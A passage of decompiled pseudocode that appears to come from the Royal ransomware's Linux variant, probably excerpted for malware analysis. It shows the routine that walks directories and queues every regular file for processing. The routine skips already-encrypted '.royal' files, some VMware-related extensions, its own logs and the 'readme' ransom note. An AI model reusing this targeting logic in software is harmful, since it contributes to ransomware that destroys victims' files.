 while ( 1 )
{
v13 = readdir(v12);
if ( !v13 )
break;
if ( strcmp(v13->d_name, ".") && strcmp(v13->d_name, "..") )
{
if ( v13->d_type == 4 )
{
d_name = v13->d_name;
std::operator+<char>(v9, a1, "/");
std::operator+<char>(v8, v9, d_name);
search_files(v8, 0LL);
std::string::~string((std::string *)v8);
std::string::~string((std::string *)v9);
}
else if ( v13->d_type == 8
&& !strstr(v13->d_name, ".royal_u")
&& !strstr(v13->d_name, ".royal_w")
&& !strstr(v13->d_name, ".sf")
&& !strstr(v13->d_name, ".v00")
&& !strstr(v13->d_name, ".b00")
&& !strstr(v13->d_name, "royal_log_")
&& strcmp(v13->d_name, "readme") )
{
v4 = v13->d_name;
std::operator+<char>(v10, a1, "/");
std::operator+<char>(v6, v10, v4);
std::string::~string((std::string *)v10);
std::string::string((std::string *)v11, (const std::string *)v6);
threadpool::push(v11);
std::string::~string((std::string *)v11);
std::string::~string((std::string *)v6);
}